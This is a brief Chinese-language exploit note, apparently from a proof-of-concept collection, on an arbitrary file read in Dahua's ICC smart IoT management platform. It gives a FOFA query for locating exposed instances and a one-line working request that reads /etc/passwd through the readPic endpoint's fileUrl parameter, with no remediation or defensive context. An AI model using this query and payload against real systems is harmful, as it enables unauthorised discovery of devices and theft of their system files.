## 浙江大华技术股份有限公司智能物联综合管理平台(ICC)存在任意文件读取

1. fofa

body="*客户端会小于800*"



1. 部分界面如下



1. POC

/evo-apigw/evo-cirs/file/readPic?fileUrl=file:/etc/passwd

